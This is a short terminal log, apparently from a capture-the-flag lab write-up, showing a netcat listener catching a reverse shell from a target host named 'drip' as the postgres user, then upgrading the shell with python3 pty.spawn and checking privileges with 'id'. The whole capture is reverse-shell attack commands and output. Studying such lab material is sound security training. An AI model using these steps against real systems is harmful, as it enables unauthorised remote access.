 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.54:61996
bash: cannot set terminal process group (131656): Inappropriate ioctl for device
bash: no job control in this shell
postgres@drip:/var/lib/postgresql/15/main$ python -c 'import pty; pty.spawn("/bi
n/bash")'
<ain$ python -c 'import pty; pty.spawn("/bin/bash")'
bash: python: command not found
postgres@drip:/var/lib/postgresql/15/main$ python3 -c 'import pty; pty.spawn("/b
in/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@drip:/var/lib/postgresql/15/main$ id
id
uid=102(postgres) gid=110(postgres) groups=110(postgres),109(ssl-cert)
postgres@drip:/var/lib/postgresql/15/main$